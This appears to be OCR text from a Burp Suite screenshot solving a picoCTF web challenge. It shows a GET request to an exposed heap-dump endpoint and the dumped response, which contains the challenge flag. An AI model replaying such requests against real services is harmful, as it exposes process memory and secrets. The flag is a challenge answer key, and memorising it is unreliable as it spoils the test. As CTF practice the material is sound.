 1 ×
17 ×
+
Send
Cancel
<
>
Target: http://verbal-sleep.picoctf.net:64375
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /heapdump/?filename=flags HTTP/1.1
2 Host: verbal-sleep.picoctf.net:64375
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/x
l;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://verbal-sleep.picoctf.net:64375/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
273291 ,0,5876,67542
273292 ,0,15465,67236
273293 ,0,16199,247464
273294 ,0,14799,247680
273295 ,3,26317,307224
273296 ,3,14748,14952
273297 ,3,2373,40128
273298 ,3,367,84636
273299 ,3,294,84642
273300 ,3,21420,846
273301
273302 picoCTF{Pat!3nt_15_Th3_K3y_305d5b9a}
273303
273304 48
273305 ,3,8275,84654
273306 ,3,21421,84660
273307 ,3,21422,16950
273308 ,3,21423,84666
273309 ,3,21424,84672
273310 ,3,6218,84678
273311 ,3,21425,84684
273312 ,3,13516,84690
273313 ,3,13528,84696
pico
7 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 11
Done
8,954,866 bytes | 20,596 m
Event log (5)
All issues (99)
Memory: 1.23GB
6
Search
17:44